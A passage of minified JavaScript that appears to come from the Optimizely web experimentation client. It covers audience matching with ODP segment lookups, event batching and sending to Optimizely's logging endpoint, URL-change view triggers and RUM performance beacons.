t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},3158:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6396),o=e(4394),a=e(2342).v,u=e(4636),s=e(5600),c=(e(4054),e(2036)),f=e(189),l=e(4589),d=e(1861),h=e(9362),v=e(4216),p=e(4462),g=e(3577),m=e(100),_=e(5303),w=e(6014),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(1698),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},418:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(488)),t.registerVisitorProfileProvider(e(7772)),t.registerAudienceMatcher("platform",e(133))}},133:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},7772:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},488:function(t,n,e){var i=e(8118);n.getPlatform=function(){return i.get().platform}},4870:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4592)),t.registerAudienceMatcher("referrer",e(157))}},157:function(t,n,e){var i=e(586);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},4592:function(t,n,e){var i=e(2223),r=e(3012);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},7341:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1390)),t.registerAudienceMatcher("source_type",e(2859))}},2859:function(t,n,e){var i=e(4257);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},1390:function(t,n,e){var i=e(2130),r=e(2223),o=e(3012),a=e(7419),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},327:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9568)),t.registerVisitorProfileProvider(e(7951)),t.registerAudienceMatcher("time_and_day",e(9385))}},9385:function(t,n,e){var i=e(6365);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},9568:function(t,n,e){var i=e(6014);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},7951:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},6365:function(t,n,e){var i=e(337);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},6363:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(498))}},498:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},8067:function(t,n,e){var i=e(337),r=e(6533),o=e(2262),a=e(2036),u=e(2342).v,s=e(4636),c=e(5600),f=e(9094),l=e(3577),d=e(9362),h=e(4216),v=e(9069),p=(e(2223),e(362)),g=e(4451),m=e(189),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(5299),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdate30MinTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},7580:function(t,n,e){var i=e(9072),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7009:function(t,n,e){var i=e(2223),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},1424:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(5252)),t.registerViewMatcher("url",e(1263))}},1263:function(t,n,e){var i=e(586);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},5252:function(t,n,e){var i=e(2130);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},8474:function(t,n,e){var i=e(2223),r=e(5602).nodeNames,o=e(6948);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},8683:function(t,n,e){var i=e(3680).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(8474))}},2949:function(t,n,e){var i=e(2223),r=e(100),o=e(362),a=e(4067),u=e(5040),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},2714:function(t,n,e){var i=e(337),r=e(2036),o=e(9069),a=e(100),u=e(362),s=e(189),c=o.get("stores/history"),f=e(5600),l=e(1861).Promise,d=e(5040),h=e(9362);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},8003:function(t,n,e){var i=e(337),r=e(9069),o=e(362),a=e(4451),u=e(9362),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},8998:function(t,n,e){var i=e(337),r=e(2262),o=e(6396),a=e(8291),u=e(6014),s=e(2223),c=e(189),f=e(6589).DT,l=e(5600),d=e(6541),h=e(1861).Promise,v=e(3577),p=e(9362),g=e(4216),m=e(2036),_=e(100),w=e(9069),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(2173),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1523:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(337),a=e(2173),u=e(8319),s=e(3631),c=e(2910),f=e(5040),l=e(189),d=e(362),h=e(4451),v=e(2036),p=e(1861).Promise,g=e(9750),m=e(5600),_=e(4394),w=e(4636),y=e(2240),b=e(3577),E=e(9069),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new 